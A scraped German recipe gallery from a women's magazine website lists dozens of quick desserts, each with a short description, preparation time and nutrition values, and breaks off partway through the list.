Brigitte Academy Bewerbungstipps Jobprofile Starke Frauen – starke Storys Die Höhle der Löwen: Hier gibt&#x27;s die besten Deals #dubiststark: Diese Frauen inspirieren uns BRIGITTE-Events Aktuell-Archiv Themenarchiv <span> Anzeige</span> <span> Informativ</span> <span> Firmen, Portraits und Dienstleistungen </span> <span> Keine Handschuhe!“ – Arzt verrät Einkaufsregeln zum Schutz vor Corona </span> <span> Kinder für Klimaschutz: Was bewegt die Eltern? </span> <span> Micro Wedding: Paar heiratet für nur knapp 300 Euro </span> Mode Trends Styling-Tipps Accessoires Curvy Streetstyle Schuh-Ampel Mode-Archiv Shopping <span> Lieblinge der Redaktion</span> <span> Diese Dinge lieben wir im Dezember heiß und innig </span> <span> Bilder </span> 03.12.2020 <span> Echte Style-Queens</span> <span> Diese 5 Dinge tun stylische Frauen jeden Tag </span> 10.03.2021 <span> 7 Stylinggeheimnisse, die jede kleine Frau kennen muss </span> <span> 5 Microtrends, die wir 2020 garantiert ausprobieren werden </span> 03.01.2020 <span> Dieses Trendpiece lieben die Französinnen gerade. Wetten, du hast es auch schon? </span> 17.09.2019 Beauty Make-up Haut Frisuren Haare Schön und selbstbewusst Naturkosmetik Beauty-Tricks Produkttipps Hautkrankheiten Beauty-Archiv Video-Anleitungen <span> 12 Drogerieprodukte, die total unterschätzt werden </span> <span> Bilder </span> 09.01.2020 <span> STOP IT! 5 Fehler, die Make-up-Artists nicht mehr sehen können </span> 11.02.2020 <span> We try before you buy: 4 Beauty-Neuheiten im Test 💥 </span> <span> Kurzhaarfrisuren: Die schönsten Schnitte für kurze Haare </span> <span> Bilder </span> <span> Mamma mia!</span> <span> 4 Beautygeheimnisse, die jede Italienerin kennt – wir aber nicht </span> Rezepte Was koche ich heute? Lieblingsrezepte der Redaktion Einfache Rezepte Schnelle Rezepte Backen Food-Trends Kochschule Diät-Rezepte Low-Carb-Rezepte Vegetarische Rezepte Vegane Rezepte Genuss Rezept-Themenübersicht Rezepte-Archiv <span> Genuss - leckere Ideen für jeden Tag </span> <span> präsentiert von</span> <span> Kölln</span> <span> Anzeige</span> <span> Schnell was Gutes </span> <span> Frühlingsrezepte</span> <span> Bunt und gesund! </span> <span> Rhabarber-Rezepte</span> <span> Die besten Ideen für Kuchen, Desserts und mehr </span> <span> Bilder </span> 15.04.2021 <span> Anzeige</span> <span> Genussreisen</span> <span> BRIGITTE Kulinarikreisen für echte Genießer </span> <span> Bärlauch-Rezepte</span> <span> Würzige Ideen für Pesto &amp; Co. </span> <span> Bilder </span> 19.03.2021 <span> Rhabarberkuchen</span> <span> Die besten Rezepte für den Frühling </span> <span> Bilder </span> 28.04.2021 Gesund Abnehmen Fasten Ernährung Fatburn und Fitness Diät Yoga Gesundheit Allergie Naturheilmittel Gesund-Archiv <span> Gesund leben </span> <span> präsentiert von</span> <span> GSK</span> <span> Anzeige</span> <span> Jetzt neu: Yoga-Retreat in Thailand buchen! </span> <span> BRIGITTE Diät 2021</span> <span> BRIGITTE Balance Konzept 2021 </span> 06.01.2021 <span> BMI-Rechner</span> <span> Hier kannst du ganz leicht deinen BMI berechnen </span> <span> So geht Intervallfasten! </span> 05.05.2020 Liebe Beziehung Sex Singles Persönlichkeit Hochzeit Persönlichkeits-Tests Achtsamkeit Tag des Kusses Liebe-Archiv <span> Eheleute erzählen</span> <span> Das ist in unserer Hochzeitsnacht WIRKLICH passiert </span> 08.05.2020 <span> 5 Gründe, warum Männer mit perfekten Frauen nicht alt werden </span> <span> Alles nur Hype?</span> <span> Besserer Sex durch Squirting? Wir klären auf! </span> 24.01.2020 <span> Hast du Angst vor dem Tod? 3 Generationen erzählen </span> Familie Mitfühlen Haben wollen Schlau werden Mom Blogs Schwangerschaftswochen Kinderwunsch Kreditvergleich Staubsauger Vergleich Familien-Archiv BRIGITTE.de-Dossier: Ein Teil meines Herzens fehlt Hilfe für Familien <span> Wissenschaftler warnen: Jedem dritten Kind fehlt diese wichtige soziale Eigenschaft </span> <span> Namensgenerator: So findest du den perfekten Namen für dein Kind </span> <span> Alleinerziehend? Unverheiratet? Pech gehabt! </span> <span> Warum du deinem Kind die Worte Penis, Vagina und Vulva beibringen solltest! </span> Leben Wohnen Einrichtungsideen Wohnzimmer einrichten Spiele Kultur Nachhaltigkeit Stromvergleich Reise Haushalt Redewendungen Häkeln Stricken Nähen Spannende Interviews und Berichte über Liebe in all ihren Facetten Woman Leben-Archiv Hautpflege <span> Trust Yourself </span> <span> präsentiert von</span> <span> Lancôme</span> <span> Anzeige</span> <span> BRIGITTE-Reisen 2020 – jetzt nach Traumzielen stöbern </span> <span> Aufräumen</span> <span> 10 Aufgaben, die ordentliche Menschen jeden Tag erledigen </span> 05.01.2021 <span> Lies mal wieder!</span> <span> Die Lieblingsbücher der BRIGITTE-Redaktion </span> <span> Bilder </span> 09.06.2021 <span> Umwelt-Experten verraten</span> <span> 22 überraschende Öko-Tricks </span> 10.08.2020 <span> Kinderzimmer gestalten</span> <span> So fühlt sich der Nachwuchs richtig wohl </span> 10.04.2021 <span> Steine bemalen</span> <span> Die schöne und einfache Deko für Haus und Garten – mit Spaßgarantie! </span> 30.04.2021 Horoskop Brigitte-Horoskop Sternzeichen Partnerhoroskop Aszendent Tageshoroskop Wochenhoroskop Monatshoroskop Tarot Traumdeutung Horoskop-Archiv <span> Ägyptische Sternzeichen: Wie gut passt deins? </span> 30.01.2020 <span> Horoskop</span> <span> Das sind die Glückspilze der Woche vom 31. August bis 6. September </span> 31.08.2020 <span> Tarot-Tageskarte - jetzt gleich hier ziehen! </span> <span> Horoskop</span> <span> Diese Sternzeichen beflügelt die Jungfrau-Saison ab dem 24. August </span> 21.08.2020 <span> Maya-Horoskop: Was besagt deins? </span> 06.01.2020 <span> Sternzeichen und Elemente: Wie beeinflussen uns Erde, Feuer, Wasser, Luft? </span> 21.02.2020 Vergleich Baumarkt + DIY Computer + Hardware Beauty + Drogerie Elektronik + Technik Familie + Kinder Haushalt + Wohnen Outdoor + Unterwegs Sport + Fitness Gutscheine baur Gutscheine Ebay Gutscheine Otto Gutscheine Shop-Übersicht Christ Gutscheine Deichmann Gutscheine Abo <span> Weitere Angebote</span> Brigitte-Community Bym-Community BARBARA Gewinnspiele Brigitte-Events Für Newsletter anmelden Produkt-Empfehlungen Shopping <span> Brigitte folgen</span> <span> Facebook</span> <span> Instagram</span> <span> Pinterest</span> Impressum Kontakt Datenschutzhinweise Datenschutz-Einstellungen AGB Werbung Aktuell Mode Beauty Rezepte Gesund Liebe Familie Leben Horoskop Vergleich Gutscheine Abo Rezepte <h1> Schnelle Desserts - für den spontanen Süßhunger</h1> <h2> <span> Schnelle Desserts</span> <span> Leckere Ideen für den spontanen Süßhunger</span> </h2> Für schnelle Desserts wie Apfel-Holunder-Kompott oder Himbeer-Semifreddo braucht ihr nur 30 Minuten. Und die Desserts müssen nicht mal über Nacht in den Kühlschrank! 29.01.2021, 08:13 Uhr 1 von 72 Zurück Weiter Zurück Weiter &copy; Denise Gorenc 1 von 72 Beim Grieß-Flammeri mit Chai-Heidelbeeren treffen die Blaubeeren auf orientalische Chai-Gewürze und Honig. Ein Nachtisch, der in nur 20 Minuten gelingt. <span> Mehr</span> <h3> Grieß-Flammeri mit Chai-Heidelbeeren</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 420 kcal, Kohlenhydrate: 46 g, Eiweiß: 13 g, Fett: 20 g </p> Zum Rezept Zurück Weiter &copy; Denise Gorenc 2 von 72 Kaltschalen werden gerne im Sommer statt Suppe serviert. Die Rhabarber-Kaltschale mit Erdbeeren und Minze geht natürlich auch als Nachspeise. Erfrischend! <span> Mehr</span> <h3> Rhabarber-Kaltschale mit Erdbeeren und Minze</h3> <p> (1)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 275 kcal, Kohlenhydrate: 50 g, Eiweiß: 13 g, Fett: 1 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 3 von 72 Eine leckere Kombination aus süß und bitter: Die Campari-Creme mit Blutorange und Mandeln kann man nach nur einer halben Stunde genüsslich naschen. <span> Mehr</span> <h3> Campari-Creme mit Blutorange und Mandeln</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 415 kcal, Kohlenhydrate: 17 g, Eiweiß: 4 g, Fett: 34 g </p> Zum Rezept Zurück Weiter &copy; Jorma Gottwald 4 von 72 Arme Ritter mit Brombeeren und Lemon-Curd-Soße: So wird aus einer einfachen Speise ein echtes Dessert-Highlight – und das in nur 25 Minuten. <span> Mehr</span> <h3> Arme Ritter mit Brombeeren und Lemon-Curd-Soße</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 405 kcal, Kohlenhydrate: 44 g, Eiweiß: 13 g, Fett: 18 g </p> Zum Rezept Zurück Weiter &copy; Marie-Therese Cramer 5 von 72 Der fruchtige Traubensalat mit veganer Mandelcreme schmeckt nicht nur himmlisch, sondern liefert auch viele gesunde Nährstoffe. Dieses leichte Dessert ist Teil des BRIGITTE Balance-Konzepts. <span> Mehr</span> <h3> Traubensalat mit veganer Mandelcreme</h3> <p> (3)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 385 kcal, Kohlenhydrate: 23 g, Eiweiß: 8 g, Fett: 28 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 6 von 72 Dieses Dessert ist so schnell zubereitet und dazu noch lecker fruchtig, denn Aprikosen und Himbeeren nehmen auf den Blätterteigecken Platz! <span> Mehr</span> <h3> Aprikosen-Himbeer-Ecken</h3> <p> (12)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 270 kcal, Kohlenhydrate: 24 g, Eiweiß: 3 g, Fett: 18 g </p> Zum Rezept Zurück Weiter &copy; Marie-Therese Cramer 7 von 72 Die frittierten Vanille-Quarkbällchen sind schnell gemacht und absolut lecker als Dessert oder zum Kaffee – danach sind wirklich alle verrückt! <span> Mehr</span> <h3> Frittierte Vanille-Quarkbällchen</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 40 Minuten</p> <p> <span> Pro Portion</span> Energie: 170 kcal, Kohlenhydrate: 25 g, Eiweiß: 5 g, Fett: 5 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 8 von 72 Bei diesem Rezept ersetzt eine Pfanne die Kuchenform – perfekt für einen leckeren Erdnusskuchen. Als kühles Topping haben wir eine Kugel Vanilleeis. <span> Mehr</span> <h3> Erdnusskuchen aus der Pfanne</h3> <p> (13)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 420 kcal, Kohlenhydrate: 28 g, Eiweiß: 11 g, Fett: 30 g </p> Zum Rezept Zurück Weiter &copy; Marie-Therese Cramer 9 von 72 Sahne schlagen und Ricotta unterheben: So entsteht die Ricotta-Creme. Darauf betten sich Aprikosenspalten und Cantuccini-Brösel. Fertig ist das Dessert! <span> Mehr</span> <h3> Aprikosen mit Ricotta-Creme</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 365 kcal, Kohlenhydrate: 22 g, Eiweiß: 9 g, Fett: 27 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 10 von 72 Dieses Dessert aus dem BRIGITTE Balance-Konzept mit Leinsamen und Kokos-Joghurt tut besonders der Verdauung gut. Orangen dienen als fruchtiges Topping. <span> Mehr</span> <h3> Leinsamen-Kokos-Joghurt</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 415 kcal, Kohlenhydrate: 41 g, Eiweiß: 8 g, Fett: 23 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 11 von 72 Der Kefir-Quark mit Mango und Tonka ist fettarm und in nur 15 Minuten fertig – optimal, wenn ihr ein schnelles Dessert sucht, das trotzdem ausgefallen ist. <span> Mehr</span> <h3> Kefir-Quark mit Mango und Tonka</h3> <p> (1)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 190 kcal, Kohlenhydrate: 24 g, Eiweiß: 11 g, Fett: 5 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 12 von 72 So leicht peppt ihr Ananas zu einer ausgefallenen Nachspeise auf: Limette, Ingwer und Kokos verleihen ihr hier ein besonderes Aroma. <span> Mehr</span> <h3> Marinierte Ananas mit Kokoscreme</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 155 kcal, Kohlenhydrate: 22 g, Eiweiß: 2 g, Fett: 6 g </p> Zum Rezept Zurück Weiter &copy; Andrea Thode 13 von 72 Bei Honeycomb handelt es sich um eine süße Leckerei aus Karamell, die vor allem in Großbritannien beliebt ist – und ihr braucht dafür nur drei Zutaten! <span> Mehr</span> <h3> Honeycomb</h3> <p> (4)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 14 von 72 Bei diesem Dessert vergisst man gerne mal das Kalorienzählen. Der frische Ingwer schafft einen spannenden Kontrast zur süßen Creme. Abgerundet wird das Ganze durch den süß-säuerlichen Geschmack der Brombeeren. <span> Mehr</span> <h3> Brombeeren mit Ricotta-Creme</h3> <p> (4)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 485 kcal, Kohlenhydrate: 41 g, Eiweiß: 8 g, Fett: 31 g </p> Zum Rezept Zurück Weiter &copy; Andrea Thode 15 von 72 Marzipan und Aprikosen kommen ins Apfelinnere, die gebrannten Mandeln ins Vanilleeis und anschließend kommt alles in den Mund. <span> Mehr</span> <h3> Bratapfel mit Marzipan-Aprikosen-Füllung</h3> <p> (1)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 16 von 72 Das Waffel-Himbeer-Eis ist ein geniales Dessert-Rezept, das innerhalb von 10 Minuten fertig ist. Schmeckt dank TK-Beeren sowohl im Sommer als auch im Winter! <span> Mehr</span> <h3> Waffel-Himbeer-Eis</h3> <p> (3)</p> <p> <span> Zubereitungszeit</span> 10 Minuten</p> <p> <span> Pro Portion</span> Energie: 200 kcal, Kohlenhydrate: 28 g, Eiweiß: 4 g, Fett: 6 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 17 von 72 Vermicelles ist ein Schweizer Dessert aus Maronenpüree. Wir servieren noch Vanilleeis und Sahne dazu – innerhalb einer halben Stunde ist schon alles fertig. <span> Mehr</span> <h3> Vermicelles</h3> <p> (1)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 270 kcal, Kohlenhydrate: 35 g, Eiweiß: 4 g, Fett: 12 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 18 von 72 Die Joghurtcreme mit Rhabarber-Kompott verbindet süße und säuerliche Aromen – die perfekte Mischung für ein frisches Frühlings-Dessert. <span> Mehr</span> <h3> Joghurtcreme mit Rhabarber-Kompott</h3> <p> (3)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 285 kcal, Kohlenhydrate: 20 g, Eiweiß: 3 g, Fett: 21 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 19 von 72 Das Mango-Joghurt-Dessert ist innerhalb von 15 Minuten fertig – Mangopüree, Mangowürfel, Leinsamenmischung und Joghurtsahne werden geschichtet! <span> Mehr</span> <h3> Mango-Joghurt-Dessert</h3> <p> (4)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 290 kcal, Kohlenhydrate: 23 g, Eiweiß: 5 g, Fett: 19 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 20 von 72 In dem Dessert kommen Birnen, Kirschen, Haselnussblättchen und Brot zusammen – für den herrlichen Geschmack sorgen Zimt, Zucker und die Vanillepaste. <span> Mehr</span> <h3> Birnen-Kirsch-Crumble</h3> <p> (4)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 385 kcal, Kohlenhydrate: 43 g, Eiweiß: 3 g, Fett: 22 g </p> Zum Rezept Zurück Weiter &copy; Brent Hofacker / Shutterstock 21 von 72 Dieses Schokocreme ist mit nur 11 Gramm Kohlenhydraten das perfekte Low Carb Dessert! Wir bereiten sie mit Avocados und Kakao zu und haben auch eine vegane Variante im Angebot. <span> Mehr</span> <h3> Low Carb Dessert</h3> <p> (11)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 260 kcal, Kohlenhydrate: 11 g, Eiweiß: 4 g, Fett: 21 g </p> Zum Rezept Zurück Weiter &copy; Julia Hoersch 22 von 72 Zum Fest der Liebe gibt es Paradiesäpfel, die so schön in einer Vanillesoße nebeneinander liegen. Die Portion lädt doch zum Teilen mit dem Liebsten ein! <span> Mehr</span> <h3> Paradiesäpfel</h3> <p> (3)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> </p> Zum Rezept Zurück Weiter &copy; Julia Hoersch 23 von 72 Vulkanausbruch: Der flüssige Kuchenkern aus Karamell ist in diesem Fall gewollt und zergeht im wahrsten Sinne des Wortes auf der Zunge.  <span> Mehr</span> <h3> Schoko-Malheur</h3> <p> (6)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 24 von 72 Ob als Dessert oder als süße Belohnung für zwischendurch – unser Mango-Crumble mit Rum und Ingwer hebt die Laune zuverlässig. Besonders gut schmeckt er frisch aus dem Ofen! <span> Mehr</span> <h3> Mango-Crumble</h3> <p> (8)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 380 kcal, Kohlenhydrate: 43 g, Eiweiß: 7 g, Fett: 19 g </p> Zum Rezept Zurück Weiter &copy; Andrea Thode 25 von 72 Schokoladenwaffeln mit einer granatenstarken Soße – da kann man nach Herzenslust zugreifen: Süße Schokowaffeln mit einer fruchtigen Granatapfelsoße. <span> Mehr</span> <h3> Schokowaffeln mit Granatapfelsoße</h3> <p> (7)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> </p> Zum Rezept Zurück Weiter &copy; Marie-Therese Cramer 26 von 72 Für ein leckeres Dessert ist immer Platz: Und diesem Milchreis mit gebratenen Apfelspalten und Brombeeren können wir ganz sicher nicht widerstehen! <span> Mehr</span> <h3> Milchreis mit gebratenen Apfelspalten und Brombeeren</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 395 kcal, Kohlenhydrate: 63 g, Eiweiß: 8 g, Fett: 12 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 27 von 72 Die Erdbeeren mit Mandelmus-Soße und Baiser sind ein herrliches Dessert im Sommer – ihr solltet es frisch zubereiten, da die Baiserbrösel weich werden. <span> Mehr</span> <h3> Erdbeeren mit Mandelmus-Soße und Baiser</h3> <p> (4)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 245 kcal, Kohlenhydrate: 28 g, Eiweiß: 4 g, Fett: 12 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 28 von 72 Die Päckchen aus Filoteig halten leckeren Inhalt für uns bereit: in Rum und Orangensaft gekochte Birnen. Mit der sahnigen Schokosoße einfach unwiderstehlich <span> Mehr</span> <h3> Birnen-Bonbons mit Schokosoße</h3> <p> (10)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 340 kcal, Kohlenhydrate: 21 g, Eiweiß: 5 g, Fett: 25 g </p> Zum Rezept Zurück Weiter &copy; Marie-Therese Cramer 29 von 72 Das perfekte Dessert im Sommer: Das Himbeer-Cranberry-Freeze ist schnell gemacht, da man es nicht mal einfrieren muss – wir verwenden einfach TK-Himbeeren. <span> Mehr</span> <h3> Himbeer-Cranberry-Freeze</h3> <p> (4)</p> <p> <span> Zubereitungszeit</span> 12 Minuten</p> <p> <span> Pro Portion</span> Energie: 265 kcal, Kohlenhydrate: 38 g, Eiweiß: 7 g, Fett: 9 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 30 von 72 Der Pfannkuchen wird in einer Pfanne im Ofen goldbraun gebacken und zum Abschluss kommen Brombeeren, Joghurt und Äpfel drauf – Yummie! <span> Mehr</span> <h3> Brombeer-Apfel-Pfannkuchen</h3> <p> (3)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 425 kcal, Kohlenhydrate: 62 g, Eiweiß: 14 g, Fett: 13 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 31 von 72 Cremig, fruchtiges Sommer-Dessert: Die locker-leichte Mohn-Mousse mit frischen Himbeeren ist im Handumdrehen fertig und schmeckt soo gut! <span> Mehr</span> <h3> Mohn-Mousse mit Himbeeren</h3> <p> (3)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 32 von 72 Wir verwandeln das klassische Tiramisu in ein  fruchtiges Himbeer-Rhabarber-Tiramisu – und das schmeckt mindestens genauso gut wie das Original! <span> Mehr</span> <h3> Himbeer-Rhabarber-Tiramisu</h3> <p> (6)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 420 kcal, Kohlenhydrate: 30 g, Eiweiß: 6 g, Fett: 30 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 33 von 72 Ein schnelles Dessert, das den perfekten Abschluss eines jeden Essens bietet: Die Buchweizen-Plinsen werden mit Beeren und Quark angerichtet. <span> Mehr</span> <h3> Buchweizen-Plinsen mit Beeren</h3> <p> (5)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 425 kcal, Kohlenhydrate: 52 g, Eiweiß: 20 g, Fett: 14 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 34 von 72 Ein fruchtiges Schicht-Dessert, wie es im Buche steht. Der Clou: Frische, Kirschen, aromatisches Kirschwasser und Kokos-Zwieback geben dieser Variation den ganz besonderen Kick. <span> Mehr</span> <h3> Kirsch-Zwieback-Trifle</h3> <p> (109)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 415 kcal, Kohlenhydrate: 38 g, Eiweiß: 8 g, Fett: 25 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 35 von 72 Backen in 30 Minuten, das geht doch gar nicht, sagt ihr? Doch, mit TK-Blätterteig und Dosenaprikosen klappt das. Das Obst ruht auf einem Bett aus Marzipan. <span> Mehr</span> <h3> Aprikosen-Teilchen</h3> <p> (9)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 345 kcal, Kohlenhydrate: 32 g, Eiweiß: 6 g, Fett: 21 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 36 von 72 Mandelmilch verleiht dem cremigen Pudding eine feine Note und ist zudem auch noch laktosefrei und vegan. Sommerlich wird das Dessert durch rote Johannisbeeren. <span> Mehr</span> <h3> Mandel-Flammeri</h3> <p> (1)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 425 kcal, Kohlenhydrate: 46 g, Eiweiß: 6 g, Fett: 23 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 37 von 72 Ein blitzschnelles Dessert, das wirklich alle Naschkatzen lieben: Eine vegane Avocado-Schokocreme, die mit Rhabarber und Haselnüssen getoppt wird. <span> Mehr</span> <h3> Avocado-Schokocreme mit Rhabarber</h3> <p> (5)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 445 kcal, Kohlenhydrate: 59 g, Eiweiß: 6 g, Fett: 28 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 38 von 72 Ihr braucht nicht viele Zutaten, aber trotzdem wird daraus ein himmlisch leckeres Panna Cotta. Der Pfiff: Für den besonderen Geschmack geben wir noch Granatapfel hinzu. <span> Mehr</span> <h3> Panna Cotta mit Granatapfel</h3> <p> (16)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 370 kcal, Kohlenhydrate: 31 g, Eiweiß: 4 g, Fett: 26 g </p> Zum Rezept Zurück Weiter &copy; Jorma Gottwald 39 von 72 Da kommen Kindheitserinnerungen hoch: Ein leckeres Apfelkompott wie aus Omas Küche. Wir verfeinern es mit Ingwer und servieren dazu Sahne und Krokant. <span> Mehr</span> <h3> Ingwer-Apfelkompott mit Sahne &amp; Krokant</h3> <p> (5)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 395 kcal, Kohlenhydrate: 43 g, Eiweiß: 4 g, Fett: 23 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 40 von 72 Dieses schnelle Dessert kann einfach überzeugen: Es besteht aus einer Schmandcreme mit Apfelmus, auf der Walnüsse thronen. <span> Mehr</span> <h3> Apfel-Schmand-Creme</h3> <p> (11)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 435 kcal, Kohlenhydrate: 45 g, Eiweiß: 5 g, Fett: 26 g </p> Zum Rezept Zurück Weiter &copy; Marie-Therese Cramer 41 von 72 Das perfekte Dessert zeigen wir euch heute: Ein Zwetschgen-Mohn-Crumble. Der Pfiff: Ihr braucht nur 30 Minuten! <span> Mehr</span> <h3> Zwetschgen-Mohn-Crumble</h3> <p> (16)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 310 kcal, Kohlenhydrate: 29 g, Eiweiß: 5 g, Fett: 19 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 42 von 72 Diese French-Toasts sind mit einer Nuss-Nougat-Creme gefüllt und daneben gesellt sich Vanilleeis. Das Ganze wird mit Erdnüssen bestreut - fertig! <span> Mehr</span> <h3> Schoko-French-Toast mit Vanilleeis</h3> <p> (13)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 420 kcal, Kohlenhydrate: 42 g, Eiweiß: 15 g, Fett: 22 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 43 von 72 Die Sommervariante ist schnell und einfach zu machen, nicht so mächtig und fett wie der Klassiker mit Mascarpone und Eiern - aber mindestens genauso lecker! <span> Mehr</span> <h3> Geeistes Tiramisu</h3> <p> (21)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 450 kcal, Kohlenhydrate: 29 g, Eiweiß: 5 g, Fett: 27 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 44 von 72 Ein Auflauf zum Dessert? Ja, aus Franzbrötchen! Dazu gibt es leckere Heidelbeeren und Vanille-Eis. Sowas habt ihr garantiert noch nie gegessen! <span> Mehr</span> <h3> Franzbrötchen-Auflauf mit Heidelbeeren</h3> <p> (12)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 375 kcal, Kohlenhydrate: 24 g, Eiweiß: 8 g, Fett: 27 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 45 von 72 Schnell und einfach - so mögen wir das! Die Birnen werden gedünstet und dürfen dann auf dem Grieß-Flammeri Platz nehmen. <span> Mehr</span> <h3> Gedünstete Birne mit Grieß-Flammeri</h3> <p> (3)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 360 kcal, Kohlenhydrate: 51 g, Eiweiß: 9 g, Fett: 11 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 46 von 72 Achtung, Blitzrezept: Für diesen leckeren Mango-Joghurt braucht ihr nur 15 Minuten - absolut genial!<br/> <span> Mehr</span> <h3> Mango-Joghurt</h3> <p> (20)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 295 kcal, Kohlenhydrate: 20 g, Eiweiß: 7 g, Fett: 20 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 47 von 72 Hiervon kann man einfach nicht genug bekommen: Pfirsich, der in einem Kräuter-Sud zubereitet wurde, cremiger Ziegenfrischkäse und Brombeeren. Was für ein Genuss! <span> Mehr</span> <h3> Anis-Pfirsich mit Ziegenfrischkäse</h3> <p> (1)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 235 kcal, Kohlenhydrate: 34 g, Eiweiß: 7 g, Fett: 7 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 48 von 72 Diese Limetten-Creme mit Maracuja ist in nur 20 Minuten zubereitet. Schmeckt himmlisch als Nachtisch oder als kleiner Snack zwischendurch. <span> Mehr</span> <h3> Limetten-Creme mit Maracuja</h3> <p> (21)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> 